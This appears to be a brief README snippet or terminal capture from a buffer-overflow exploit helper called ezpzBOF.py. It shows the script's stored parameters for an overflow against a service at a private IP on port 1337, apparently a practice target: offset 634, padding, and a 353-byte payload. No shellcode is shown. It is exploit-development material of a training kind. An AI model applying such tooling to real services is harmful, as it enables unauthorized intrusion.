 $python ezpzBOF.py checker
Ezpz BOF
[Customize by H0j3n]
[+] IP Updated : 192.168.0.156
[+] PORT Updated : 1337
[+] PREFIX Updated : OVERFLOW2
[+] OFFSET Updated : 634
[+] OVERFLOW Updated : A * 634
[+] RETN Updated with Length => 4
[+] PADDING Updated with Length => 16
[-] POSTFIX is not Update Yet
[+] PAYLOAD Updated with Length => 353